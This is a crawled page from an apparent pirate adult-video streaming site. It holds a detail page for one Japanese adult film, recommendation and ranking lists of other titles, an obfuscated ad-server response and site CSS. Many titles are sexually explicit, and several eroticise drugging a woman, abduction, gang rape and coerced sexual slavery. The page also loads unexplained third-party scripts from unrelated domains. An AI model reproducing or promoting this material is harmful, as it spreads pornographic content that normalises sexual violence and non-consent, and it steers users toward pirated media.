

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://10kusd.com/voddetail/14086.html
body_size: 6156
content:
<!DOCTYPE html><html><head><meta charset="utf-8"><title>【VRTM-438】 让女推销喝春药 发情剪刀脚搾精！特别编 梨梨花 音海里奈剧情简介-【VRTM-438】 让女推销喝春药 发情剪刀脚搾精！特别编 梨梨花 音海里奈高清播放 - 一万美元视频</title><meta name="keywords" content="【VRTM-438】 让女推销喝春药 发情剪刀脚搾精！特别编 梨梨花 音海里奈在线看,【VRTM-438】 让女推销喝春药 发情剪刀脚搾精！特别编 梨梨花 音海里奈流畅播放" /><meta name="description" content="【VRTM-438】 让女推销喝春药 发情剪刀脚搾精！特别编 梨梨花 音海里奈剧情:" /><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no" /><link type="image/vnd.microsoft.icon" href="/favicon.png" rel="shortcut icon" /><link href="/template/10k/css/app.css" rel="stylesheet" type="text/css" /><script src="/template/10k/js/jquery.min.js"></script><link href="/template/10k/css/swiper.min.css" rel="stylesheet" type="text/css"><script src="/template/10k/js/swiper.min.js"></script><script src="/template/10k/js/iconfont.js"></script><script>var maccms={"path":"","mid":"1","url":"www.10kusd.com","wapurl":"www.10kusd.com","mob_status":"2"};</script><script src="/static/js/home.js"></script></head><body class="mback"><header class="itopbar"><div class="container"><h1 class="ilogo"><a href="/" title="logo"><img src="/template/10k/images/logo.png" alt="一万美元视频"><span>一万美元视频</span></a></h1><div class="itr"><div class="mod"><a href="javascript:;" class="mac_history"><i class="iconfont">&#xe62b;</i>看过<span class="caret"></span></a></div><div class="mod"><a href="javascript:;" class="mac_user"><i class="iconfont">&#xe62c;</i>会员</a></div></div><span class="searchstart-on"><i class="iconfont">&#xe61e;</i></span><span class="searchstart-off"><i class="iconfont">&#xe622;</i></span><form name="formsearch" class="searchform" action="/vodsearch/-------------.html" method="post" autocomplete="off"><input class="ipt" placeholder="输入影片片名或演员名称。" name="wd" type="text" id="wd" required=""><input type="submit" id="searchbutton" value="" class="hide"><a href="javascript:" class="ibtn" title="搜索" onClick="$('.searchform').submit();"><i class="iconfont">&#xe61e;</i>搜索</a></form><nav class="sitenav"><a href="/" >首页</a><a href="/vodtype/20.html" class="cur">薄码</a><a href="/vodtype/21.html" >字幕</a><a href="/vodtype/22.html" >国产</a><a href="/vodtype/23.html" >丰满</a><a href="/vodtype/24.html" >暴力</a><a href="/vodtype/25.html" >制服</a><a href="/vodtype/26.html" >人妻</a><a href="/vodtype/27.html" >没码</a><a href="/vodtype/28.html" >动漫</a><a href="/vodtype/29.html" >电影</a><a href="/vodtype/30.html" >欧美</a><a href="/topic.html" ></a></nav></div></header><script type="text/javascript" src="https://feje.fejegyenes.cc/fejhef/lazyfej.js"></script><section class="detail_top"><div class="detail_top_con container"><div style="inline" class="v_path clearfix">当前位置&nbsp;&nbsp;&raquo;&nbsp;&nbsp;<a href='/'>首页</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;<a href='/vodtype/20.html'>薄码</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;<a href='/voddetail/14086.html'>【VRTM-438】 让女推销喝春药 发情剪刀脚搾精！特别编 梨梨花 音海里奈</a></div><div class="clearfix"><div class="poster_placeholder"><div class="v-pic"><img src="https://06root.picc1d2.click/upload/vod/20210519-11/67a8ee76c8897231fcff05b76e92607d.jpg" alt="【VRTM-438】 让女推销喝春药 发情剪刀脚搾精！特别编 梨梨花 音海里奈"><a href="/voddetail/14086.html" class="v-playBtn"><i></i></a></div><p class="p_fun"><a href="#mac_comment" target="_self"><i class="iconfont"></i>评论<em>(0)</em></a><i class="i_line"></i><a onclick="MAC.Fav(location.href,document.name);" href="javascript:void(0);" class="js-addFavorite"><i class="iconfont"></i>收藏</a></p></div><div class="txt_intro_con"><div class="tit"><h1 class="clearfix">【VRTM-438】 让女推销喝春药 发情剪刀脚搾精！特别编 梨梨花 音海里奈</h1><p class="p_txt"><em class="em_num"></em><em class="em_score">9.0<i>分</i></em><em class="hide">播放：<span class="mac_hits hits" data-mid="1" data-id="14086" data-type="hits"></span></em></p></div><ul class="txt_list clearfix"><li class="clearfix"><em class="em_tit">主演：</em><a href="/vodsearch/-%E8%93%9D%E8%89%B2%E6%A2%A8%E6%A2%A8%E8%8A%B1------------.html" target="_blank">蓝色梨梨花</a>&nbsp;</li><li class="clearfix"><em class="em_tit"><em class="em_tit">类型：</em><a href="/vodsearch/----%E9%AA%91%E5%85%B5%E6%9C%89%E7%A0%81---------.html" target="_blank">骑兵有码</a>&nbsp;</li></ul></div><div class="play_source"><div class="play_source_tab clearfix" id="playNumTab"><i class="iLine"></i></div><div class="v_con_box"><ul class="play_num_list clearfix hide show"><li><a href="/vodplay/14086-1-1.html">点击播放</a></li></ul></div><script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script></div></div></div></section><section class="idetail container"><div class="col-l"><div class="tv-hd v-border"><h2><span>推荐影片</span></h2></div><div class="tv-bd"><ul class="tv-list tv-hotlist"><li><div class="v-pic"><img data-src="https://06root.picc1d2.click/06root/upload/vod/20251223-1/3e7210d9d454f07b5884e7082e17d3db.jpg" class="thumb" alt="儿子的妻子：吞食妻子身体的残酷公公——似鸟雏 似鸟日菜 LUCY-017"><div class="v-tips"></div><a href="/voddetail/229448.html" title="儿子的妻子：吞食妻子身体的残酷公公——似鸟雏 似鸟日菜 LUCY-017" class="v-playBtn"><i></i></a></div><div class="v-txt"><span class="v-tit"><a href="/voddetail/229448.html" title="儿子的妻子：吞食妻子身体的残酷公公——似鸟雏 似鸟日菜 LUCY-017">儿子的妻子：吞食妻子身体的残酷公公——似鸟雏 似鸟日菜 LUCY-017</a></span></div></li><li><div class="v-pic"><img data-src="https://06root.picc1d2.click/06root/upload/vod/20251221-1/70b00b91815424f0231a8a29c5e4bfa2.jpg" class="thumb" alt="人妻秘书、满是汗水接吻社长室中出性交 竹内有纪 JUQ-409"><div class="v-tips"></div><a href="/voddetail/229144.html" title="人妻秘书、满是汗水接吻社长室中出性交 竹内有纪 JUQ-409" class="v-playBtn"><i></i></a></div><div class="v-txt"><span class="v-tit"><a href="/voddetail/229144.html" title="人妻秘书、满是汗水接吻社长室中出性交 竹内有纪 JUQ-409">人妻秘书、满是汗水接吻社长室中出性交 竹内有纪 JUQ-409</a></span></div></li><li><div class="v-pic"><img data-src="https://06root.picc1d2.click/06root/upload/vod/20251221-1/85dd4613d251ca0d01ef381296bd45a2.jpg" class="thumb" alt="人妻秘书、满是汗水接吻社长室中出性交 上羽绚 JUQ-551"><div class="v-tips"></div><a href="/voddetail/229142.html" title="人妻秘书、满是汗水接吻社长室中出性交 上羽绚 JUQ-551" class="v-playBtn"><i></i></a></div><div class="v-txt"><span class="v-tit"><a href="/voddetail/229142.html" title="人妻秘书、满是汗水接吻社长室中出性交 上羽绚 JUQ-551">人妻秘书、满是汗水接吻社长室中出性交 上羽绚 JUQ-551</a></span></div></li><li><div class="v-pic"><img data-src="https://06root.picc1d2.click/06root/upload/vod/20250607-1/ef63f251ea9bd551f3dd2e666355df86.jpeg" class="thumb" alt="FC2-4698812 美女瑜珈教练登场！ ！健康美貌，超性感。乳汁四溢，绝色美肌，丝滑肌肤，21岁少女让人心动不已！！ 素人"><div class="v-tips"></div><a href="/voddetail/190447.html" title="FC2-4698812 美女瑜珈教练登场！ ！健康美貌，超性感。乳汁四溢，绝色美肌，丝滑肌肤，21岁少女让人心动不已！！ 素人" class="v-playBtn"><i></i></a></div><div class="v-txt"><span class="v-tit"><a href="/voddetail/190447.html" title="FC2-4698812 美女瑜珈教练登场！ ！健康美貌，超性感。乳汁四溢，绝色美肌，丝滑肌肤，21岁少女让人心动不已！！ 素人">FC2-4698812 美女瑜珈教练登场！ ！健康美貌，超性感。乳汁四溢，绝色美肌，丝滑肌肤，21岁少女让人心动不已！！ 素人</a></span></div></li><li><div class="v-pic"><img data-src="https://06root.picc1d2.click/06root/upload/vod/20250524-1/fca7a2f22077390634849a7ce972b7da.jpeg" class="thumb" alt="300MIUM-1222 【超性感美女强烈中出】【私人健身房风流韵事】个性充满信息素的优雅人妻，去私人健身房练屁股。 素人"><div class="v-tips"></div><a href="/voddetail/186302.html" title="300MIUM-1222 【超性感美女强烈中出】【私人健身房风流韵事】个性充满信息素的优雅人妻，去私人健身房练屁股。 素人" class="v-playBtn"><i></i></a></div><div class="v-txt"><span class="v-tit"><a href="/voddetail/186302.html" title="300MIUM-1222 【超性感美女强烈中出】【私人健身房风流韵事】个性充满信息素的优雅人妻，去私人健身房练屁股。 素人">300MIUM-1222 【超性感美女强烈中出】【私人健身房风流韵事】个性充满信息素的优雅人妻，去私人健身房练屁股。 素人</a></span></div></li><li><div class="v-pic"><img data-src="http://06root.picc1d2.click/06root/upload/vod/20250514-1/ffdf5bfe9b12a000211f9d4f588c7379.jpeg" class="thumb" alt="PARATHD-4198 性欲过剩的年轻人妻沉迷的秘密手淫观赏俱乐部（5） 桐香悠里 仲川空 桐山结羽,中川空"><div class="v-tips"></div><a href="/voddetail/184859.html" title="PARATHD-4198 性欲过剩的年轻人妻沉迷的秘密手淫观赏俱乐部（5） 桐香悠里 仲川空 桐山结羽,中川空" class="v-playBtn"><i></i></a></div><div class="v-txt"><span class="v-tit"><a href="/voddetail/184859.html" title="PARATHD-4198 性欲过剩的年轻人妻沉迷的秘密手淫观赏俱乐部（5） 桐香悠里 仲川空 桐山结羽,中川空">PARATHD-4198 性欲过剩的年轻人妻沉迷的秘密手淫观赏俱乐部（5） 桐香悠里 仲川空 桐山结羽,中川空</a></span></div></li><li><div class="v-pic"><img data-src="http://06root.picc1d2.click/06root/upload/vod/20250509-1/3ea8b19e5b933292abe4618a98e1dcce.jpeg" class="thumb" alt="FC2-4679142 “挤奶体验” ！！挤奶体验 ”Icup 5 年后复活，因为现在可以产奶了。 素人"><div class="v-tips"></div><a href="/voddetail/183990.html" title="FC2-4679142 “挤奶体验” ！！挤奶体验 ”Icup 5 年后复活，因为现在可以产奶了。 素人" class="v-playBtn"><i></i></a></div><div class="v-txt"><span class="v-tit"><a href="/voddetail/183990.html" title="FC2-4679142 “挤奶体验” ！！挤奶体验 ”Icup 5 年后复活，因为现在可以产奶了。 素人">FC2-4679142 “挤奶体验” ！！挤奶体验 ”Icup 5 年后复活，因为现在可以产奶了。 素人</a></span></div></li><li><div class="v-pic"><img data-src="http://06root.picc1d2.click/06root/upload/vod/20250418-1/7c77e9b9ee04ea2ae25fe82d1a628bf4.jpeg" class="thumb" alt="MFCS-162 与一位美丽、灵活、拥有华丽臀部的女人进行亲密而充满爱意的性爱！她在镜头前很害羞，但感觉比她想象的更快乐！ 素人"><div class="v-tips"></div><a href="/voddetail/181167.html" title="MFCS-162 与一位美丽、灵活、拥有华丽臀部的女人进行亲密而充满爱意的性爱！她在镜头前很害羞，但感觉比她想象的更快乐！ 素人" class="v-playBtn"><i></i></a></div><div class="v-txt"><span class="v-tit"><a href="/voddetail/181167.html" title="MFCS-162 与一位美丽、灵活、拥有华丽臀部的女人进行亲密而充满爱意的性爱！她在镜头前很害羞，但感觉比她想象的更快乐！ 素人">MFCS-162 与一位美丽、灵活、拥有华丽臀部的女人进行亲密而充满爱意的性爱！她在镜头前很害羞，但感觉比她想象的更快乐！ 素人</a></span></div></li><li><div class="v-pic"><img data-src="http://06root.picc1d2.click/06root/upload/vod/20250318-1/2c5eb8064ffa97850fe541e45b1362bf.jpeg" class="thumb" alt="AVSA-368 着亮晶晶的衣服 让男人神魂颠倒的高挑抖M美女 稲森亚美 稲森美优"><div class="v-tips"></div><a href="/voddetail/176871.html" title="AVSA-368 着亮晶晶的衣服 让男人神魂颠倒的高挑抖M美女 稲森亚美 稲森美优" class="v-playBtn"><i></i></a></div><div class="v-txt"><span class="v-tit"><a href="/voddetail/176871.html" title="AVSA-368 着亮晶晶的衣服 让男人神魂颠倒的高挑抖M美女 稲森亚美 稲森美优">AVSA-368 着亮晶晶的衣服 让男人神魂颠倒的高挑抖M美女 稲森亚美 稲森美优</a></span></div></li><li><div class="v-pic"><img data-src="http://06root.picc1d2.click/06root/upload/vod/20250226-1/ebc7ca61bdfd0aa34389f111d10b7ae0.jpeg" class="thumb" alt="AVSA-357 M女淑女限定俱乐部 首绞失禁白眼高潮鉴赏 受虐女拍卖震撼的痴态展示会 前乃菜菜 前乃菜菜"><div class="v-tips"></div><a href="/voddetail/173023.html" title="AVSA-357 M女淑女限定俱乐部 首绞失禁白眼高潮鉴赏 受虐女拍卖震撼的痴态展示会 前乃菜菜 前乃菜菜" class="v-playBtn"><i></i></a></div><div class="v-txt"><span class="v-tit"><a href="/voddetail/173023.html" title="AVSA-357 M女淑女限定俱乐部 首绞失禁白眼高潮鉴赏 受虐女拍卖震撼的痴态展示会 前乃菜菜 前乃菜菜">AVSA-357 M女淑女限定俱乐部 首绞失禁白眼高潮鉴赏 受虐女拍卖震撼的痴态展示会 前乃菜菜 前乃菜菜</a></span></div></li><li><div class="v-pic"><img data-src="http://06root.picc1d2.click/06root/upload/vod/20250120-1/85606a0bc7a1ce800659b6873afaa71e.jpeg" class="thumb" alt="ACZD-209 诱拐魔 事件影像流出 千石萌奈果,百咲未色"><div class="v-tips"></div><a href="/voddetail/168108.html" title="ACZD-209 诱拐魔 事件影像流出 千石萌奈果,百咲未色" class="v-playBtn"><i></i></a></div><div class="v-txt"><span class="v-tit"><a href="/voddetail/168108.html" title="ACZD-209 诱拐魔 事件影像流出 千石萌奈果,百咲未色">ACZD-209 诱拐魔 事件影像流出 千石萌奈果,百咲未色</a></span></div></li><li><div class="v-pic"><img data-src="http://06root.picc1d2.click/06root/upload/vod/20250104-1/c37dea573c62f910159bc2024a95a04a.jpeg" class="thumb" alt="STCV-553 [泄露镜头] 育儿圈友好的妈妈朋友们！！他们平常的活动大乱斗！！ 素人"><div class="v-tips"></div><a href="/voddetail/166209.html" title="STCV-553 [泄露镜头] 育儿圈友好的妈妈朋友们！！他们平常的活动大乱斗！！ 素人" class="v-playBtn"><i></i></a></div><div class="v-txt"><span class="v-tit"><a href="/voddetail/166209.html" title="STCV-553 [泄露镜头] 育儿圈友好的妈妈朋友们！！他们平常的活动大乱斗！！ 素人">STCV-553 [泄露镜头] 育儿圈友好的妈妈朋友们！！他们平常的活动大乱斗！！ 素人</a></span></div></li></ul></div><div class="tv-hd v-border"><h2><span>影片评论</span></h2><span class="s_num">共有<em>0</em>条影评</span></div><div class="mac_comment" id="mac_comment" data-id="14086" data-mid="1" ></div><script> $(function(){ MAC.Comment.Login = 1; MAC.Comment.Verify = 1; MAC.Comment.Init(); MAC.Comment.Show(1); }); </script></div><div class="col-r"><div class="tv-hd"><h2>本周 • 热播榜</h2></div><div class="tv-bd"><ul class="v-rank clearfix"><li><i class="i-rank_num">1</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/228936.html" title="被丈夫看着用陌生的鸡肉棒摇晃火箭奶高潮的美人妻是代替偿还的方便肉便器 宫本留衣 宫本留衣 EYAN-203">被丈夫看着用陌生的鸡肉棒摇晃火箭奶高潮的美人妻是代替偿还的方便肉便器 宫本留衣 宫本留衣 EYAN-203</a></span></li><li><i class="i-rank_num">2</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/228949.html" title="第一次交往的女友脱衣后…从穿着衣服时无法想像的超纤细美白巨乳 兴奋到不行的我，直到 設楽ゆうひ EBWH-260">第一次交往的女友脱衣后…从穿着衣服时无法想像的超纤细美白巨乳 兴奋到不行的我，直到 設楽ゆうひ EBWH-260</a></span></li><li><i class="i-rank_num">3</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/229448.html" title="儿子的妻子：吞食妻子身体的残酷公公——似鸟雏 似鸟日菜 LUCY-017">儿子的妻子：吞食妻子身体的残酷公公——似鸟雏 似鸟日菜 LUCY-017</a></span></li><li><i class="i-rank_num">4</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/228931.html" title="突然的豪雨中，不小心被先辈的内射活塞运动搞到湿透的白虎胸部妹子（20岁）山本琴音 山本ことね EBWH-266">突然的豪雨中，不小心被先辈的内射活塞运动搞到湿透的白虎胸部妹子（20岁）山本琴音 山本ことね EBWH-266</a></span></li><li><i class="i-rank_num">5</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/228941.html" title="在灼热的夜晚，和散发着甜美汗水香气的软肉欧派美人妻上司同住一间房…「第一次就交给我 柏木ふみか EBWH-247">在灼热的夜晚，和散发着甜美汗水香气的软肉欧派美人妻上司同住一间房…「第一次就交给我 柏木ふみか EBWH-247</a></span></li><li><i class="i-rank_num">6</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/229136.html" title="AV女优们尴尬的私处特写裸照集锦vol.3 葵百合香,永野司,橘内ひなた等演员 GOGO-035">AV女优们尴尬的私处特写裸照集锦vol.3 葵百合香,永野司,橘内ひなた等演员 GOGO-035</a></span></li><li><i class="i-rank_num">7</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/229146.html" title="人妻秘书 舔舐奴隶契约 五日市芽依 MEYD-831">人妻秘书 舔舐奴隶契约 五日市芽依 MEYD-831</a></span></li><li><i class="i-rank_num">8</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/229134.html" title="ROSE Atonement Anal Rose Trium 池内遥 FKOU-004">ROSE Atonement Anal Rose Trium 池内遥 FKOU-004</a></span></li><li><i class="i-rank_num">9</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/228473.html" title="G 杯港区女孩邀请中出与最美丽的屁股米娜 (26) 未知演员 CHUC-140">G 杯港区女孩邀请中出与最美丽的屁股米娜 (26) 未知演员 CHUC-140</a></span></li><li><i class="i-rank_num">10</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/229453.html" title="出差地点因为创纪录的豪雨，和处男部下突然同房…被因雨水湿透的身体激发的部下袭击，直到 美織あん IPZZ-667">出差地点因为创纪录的豪雨，和处男部下突然同房…被因雨水湿透的身体激发的部下袭击，直到 美織あん IPZZ-667</a></span></li></ul></div><div class="tv-hd"><h2>本月 • 热播榜</h2></div><div class="tv-bd"><ul class="v-rank clearfix"><li><i class="i-rank_num">1</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/228936.html" title="被丈夫看着用陌生的鸡肉棒摇晃火箭奶高潮的美人妻是代替偿还的方便肉便器 宫本留衣 宫本留衣 EYAN-203">被丈夫看着用陌生的鸡肉棒摇晃火箭奶高潮的美人妻是代替偿还的方便肉便器 宫本留衣 宫本留衣 EYAN-203</a></span></li><li><i class="i-rank_num">2</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/228469.html" title="被肉感色情爆乳姐妹侵犯一个屋檐下进行变态逆3P性生活 未知演员 DEAB-001">被肉感色情爆乳姐妹侵犯一个屋檐下进行变态逆3P性生活 未知演员 DEAB-001</a></span></li><li><i class="i-rank_num">3</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/228754.html" title="寝取串刺轮奸 请侵犯深爱妻子的深处。 藤かんな JUQ-804">寝取串刺轮奸 请侵犯深爱妻子的深处。 藤かんな JUQ-804</a></span></li><li><i class="i-rank_num">4</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/228080.html" title="直到早上我才醒来并达到高潮。我最讨厌的前男友，我恨得跟他分手，他在同学聚会上拍我马 柊木里音 DLDSS_338">直到早上我才醒来并达到高潮。我最讨厌的前男友，我恨得跟他分手，他在同学聚会上拍我马 柊木里音 DLDSS_338</a></span></li><li><i class="i-rank_num">5</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/228949.html" title="第一次交往的女友脱衣后…从穿着衣服时无法想像的超纤细美白巨乳 兴奋到不行的我，直到 設楽ゆうひ EBWH-260">第一次交往的女友脱衣后…从穿着衣服时无法想像的超纤细美白巨乳 兴奋到不行的我，直到 設楽ゆうひ EBWH-260</a></span></li><li><i class="i-rank_num">6</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/228931.html" title="突然的豪雨中，不小心被先辈的内射活塞运动搞到湿透的白虎胸部妹子（20岁）山本琴音 山本ことね EBWH-266">突然的豪雨中，不小心被先辈的内射活塞运动搞到湿透的白虎胸部妹子（20岁）山本琴音 山本ことね EBWH-266</a></span></li><li><i class="i-rank_num">7</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/228755.html" title="请给我这副肉体 无止尽的快感 丰满好色大姐姐的追击 南条彩 南条彩 IPZZ-144">请给我这副肉体 无止尽的快感 丰满好色大姐姐的追击 南条彩 南条彩 IPZZ-144</a></span></li><li><i class="i-rank_num">8</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/228941.html" title="在灼热的夜晚，和散发着甜美汗水香气的软肉欧派美人妻上司同住一间房…「第一次就交给我 柏木ふみか EBWH-247">在灼热的夜晚，和散发着甜美汗水香气的软肉欧派美人妻上司同住一间房…「第一次就交给我 柏木ふみか EBWH-247</a></span></li><li><i class="i-rank_num">9</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/228753.html" title="钱汤的看板妻子·文乃在害羞下对处男学生们甜蜜温柔地开苞破处。 沙月文乃 沙月ふみの JUQ-583">钱汤的看板妻子·文乃在害羞下对处男学生们甜蜜温柔地开苞破处。 沙月文乃 沙月ふみの JUQ-583</a></span></li><li><i class="i-rank_num">10</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/228756.html" title="强迫唤醒沉睡中性欲望的超唤起性爱 夕雏艾米丽 IPZZ-352">强迫唤醒沉睡中性欲望的超唤起性爱 夕雏艾米丽 IPZZ-352</a></span></li></ul></div></div></section></div><span style="display:none" class="mac_ulog_set" alt="设置内容页浏览记录" data-type="1" data-mid="1" data-id="14086" data-sid="0" data-nid="0"></span><span style="display:none" class="mac_history_set" alt="设置History历史记录" data-name="[薄码]【VRTM-438】 让女推销喝春药 发情剪刀脚搾精！特别编 梨梨花 音海里奈" data-pic="https://06root.picc1d2.click/upload/vod/20210519-11/67a8ee76c8897231fcff05b76e92607d.jpg"></span><footer class="ifoot"><nav class="bnav"><a href="/vodtype/20.html" title="薄码">热播薄码</a><a href="/vodtype/21.html" title="字幕">热播字幕</a><a href="/vodtype/22.html" title="国产">热播国产</a><a href="/vodtype/23.html" title="丰满">热播丰满</a><a href="/vodtype/24.html" title="暴力">热播暴力</a><a href="/vodtype/25.html" title="制服">热播制服</a><a href="/vodtype/26.html" title="人妻">热播人妻</a><a href="/vodtype/27.html" title="没码">热播没码</a><a href="/vodtype/28.html" title="动漫">热播动漫</a><a href="/vodtype/29.html" title="电影">热播电影</a><a href="/vodtype/30.html" title="欧美">热播欧美</a></nav><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/google.xml" target="_blank">谷歌sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sm.xml" target="_blank">神马sitemap</a><p class="en">www.10kusd.com站长邮箱:pirosred518@gmail.com</p></footer><span style="display:none"><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script><script type="text/javascript" src="https://js.users.51.la/21281065.js"></script></span><script src="/template/10k/js/lazyload.min.js"></script><script src="/template/10k/js/app.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2504gc.09mjsy.com:8005/d/3326?t=0.7749725281140578
body_size: 1173
content:
{"key":"[\"6f\"gss@K=\"dfXY5F6LY5MdfM6f\"gso{Q=\"JF6^Y\"g}1KKK010s1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@n0{oQsoo@nmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@n0op(m0Q^CLTm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n0op(m0Q^CLTm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP_hDm^7FpsQomX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0K\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://10kusd.com/template/10k/css/app.css
body_size: 20751
content:
body,button,dl,fieldset,form,h1,h2,h3,h4,h5,h6,input,li,p,textarea,ul{margin:0;padding:0}
a{outline:0;border:none;color:#555;-webkit-tap-highlight-color:transparent}
a,a:focus,a:hover{text-decoration:none}
a:hover{color:#ffb400}
a:focus{outline:0;color:#555}
a,div[class*=aclcon],input{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
div,form,input{box-sizing:border-box}
fieldset,img{border:0}
img{max-width:100%;background-size:cover}
em{font-style:normal}
ol,ul{list-style:none}
*,:after,:before{box-sizing:border-box}
::selection{background-color:#ffb400;color:#fff}
.pull-right{float:right!important}
.pull-left{float:left!important}
.hide{display:none!important}
.show{display:block!important}
.fadeIn{animation-name:fadeIn;-moz-animation-name:fadeIn;-webkit-animation-name:fadeIn}
.fadeOut{animation-name:fadeOut;-moz-animation-name:fadeOut;-webkit-animation-name:fadeOut}
.wrap{/*padding-top:85px*/;max-width:80pc;margin:0 auto}
div[class*=aclcon]{display:block;opacity:1;transition:all .6s ease 0s}
@keyframes fadeIn{0%{opacity:0}
to{opacity:1}
}
@-webkit-keyframes fadeIn{0%{opacity:0}
to{opacity:1}
}
@keyframes fadeOut{0%{opacity:1}
to{opacity:0}
}
@-webkit-keyframes fadeOut{0%{opacity:1}
to{opacity:0}
}
html{font-size:62.5%}
body{color:#555;font:1.4rem/1.5 "Microsoft YaHei",SimHei,helvetica,arial,verdana,tahoma,sans-serif}
article,audio,figure,footer,header,nav,section,video{display:block;margin:0;padding:0}
input,input[type=submit],input[type=text]{outline:0;font-family:Microsoft YaHei,SimHei,helvetica,arial,verdana,tahoma,sans-serif;-webkit-appearance:none}
.clearfix:after,.clearfix:before,.container:after,.container:before{display:table;content:"";line-height:0}
.clearfix:after,.container:after{clear:both}
.caret{display:inline-block;margin-left:2px;width:0;height:0;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent;vertical-align:middle}
.container{position:relative;margin:0 auto;padding-right:15px;padding-left:15px;max-width:80pc;text-align:left}
@font-face{font-family:iconfont;src:url(../fonts/iconfont.eot);src:url(../fonts/iconfont.eot) format('embedded-opentype'),url(../fonts/iconfont.woff) format('woff'),url(../fonts/iconfont.ttf) format('truetype'),url(../fonts/iconfont.svg#iconfont) format('svg')}
.iconf{overflow:hidden;width:1em;height:1em;vertical-align:-.15em;font-size:42px;fill:currentColor}
.iconfont{display:inline-block;vertical-align:-1px;text-transform:none;font-weight:500;font-style:normal;font-variant:normal;font-size:1pc;font-family:iconfont!important;line-height:1;speak:none;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:0;-moz-osx-font-smoothing:grayscale}
.iline{position:absolute;top:0;left:0;width:100%;height:3px;line-height:0;font-size:0;overflow:hidden;text-align:center;z-index:5;background-color:#44bffa;background:-webkit-linear-gradient(left,#70df00,#44bffa);background:linear-gradient(to right,#70df00,#44bffa)}
.itopbar{/*position:fixed;*/z-index:99;z-index:9999;width:100%;height:5pc;border-bottom:1px solid #eee;background-color:#fff;box-shadow:1px 0 5px rgba(0,0,0,.06);transition:.3s 0s all linear}
.itopbar.fixed{position:relative;height:60px}
.ilogo{float:left;overflow:hidden;margin:20px 50px 0 0;height:40px;color:#fff;font-size:1px;line-height:40px;transition:.3s 0s all linear}
.ilogo a,.ilogo img{display:block}
.ilogo img{margin-bottom:75pt;max-height:40px}
.ilogo span{display:none}
.sitenav{float:left;font-size:16px;line-height:40px}
.sitenav a{float:left;display:block;margin-right:40px;padding:20px 0 18px;border-bottom:2px solid transparent;transition:.3s 0s all linear}
.sitenav a.cur{color:#ffb400;border-bottom-color:#ffb400}
.sitenav a.cur:hover,.sitenav a:hover{color:#ffb400}
.searchform{position:relative;float:right;margin-top:24px;width:20%;transition:.3s 0s all linear}
.searchform .ipt,.uc .ipt{padding:0 60px 0 10px;width:100%;height:38px;border:2px solid #ffb400;border-radius:4px;background-color:#fff}
.searchform .ipt:focus,.uc .ipt:focus{border:2px solid #ffb400}
.searchform .select{position:absolute;top:10px;left:0;padding:0 5px;border-right:1px solid #e2e2e2}
.searchform .ibtn{position:absolute;top:0;right:0;display:block;width:60px;border-radius:0 4px 4px 0;background-color:#ffb400;color:#fff;text-align:center;line-height:38px}
